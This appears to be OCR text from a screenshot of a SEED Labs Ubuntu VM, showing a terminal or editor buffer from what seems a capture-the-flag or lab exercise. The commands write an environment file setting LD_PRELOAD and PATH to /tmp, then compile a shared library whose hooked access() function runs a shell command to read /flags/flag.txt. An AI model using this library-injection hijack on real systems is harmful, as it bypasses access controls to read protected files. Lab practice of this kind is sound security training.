 seed-ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 20 17:29
seed@VM: ~
echo 'LD_PRELOAD=/tmp/lib PATH=/tmp' > env
&& cd /tmp
&& echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode)
{
        system("/bin/cat /flags/flag.txt");
        return 0;
}' > lib.c
&& gcc -fPIC -g -c lib.c
&& gcc -shared -o lib lib.o -lc
&& chmod 777 lib
~
~
15,0-1 All
Right Ctrl